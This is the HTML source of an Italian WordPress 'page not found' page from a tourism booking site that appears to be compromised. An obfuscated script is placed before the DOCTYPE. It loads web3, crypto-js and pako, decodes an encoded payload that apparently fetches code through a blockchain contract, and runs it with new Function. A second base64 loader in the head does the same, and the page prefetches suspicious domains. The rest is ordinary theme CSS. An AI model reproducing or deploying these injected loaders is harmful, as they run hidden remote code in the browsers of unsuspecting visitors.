<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/903/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 